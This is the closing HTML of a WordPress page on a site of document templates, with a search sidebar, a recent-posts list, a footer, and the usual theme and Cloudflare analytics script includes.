</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>